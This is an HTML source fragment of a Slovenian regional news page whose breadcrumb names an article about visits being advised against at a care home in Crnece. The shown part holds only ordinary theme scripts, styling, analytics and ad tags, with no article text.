        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/razno/",
                                "name": "Razno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/",
                                "name": "V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-14119 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2 global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69724a6c4b317_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69724a6c4b805_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69724a6c4b805" ><script>var block_td_uid_2_69724a6c4b805 = new tdBlock();
block_td_uid_2_69724a6c4b805.id = "td_uid_2_69724a6c4b805";
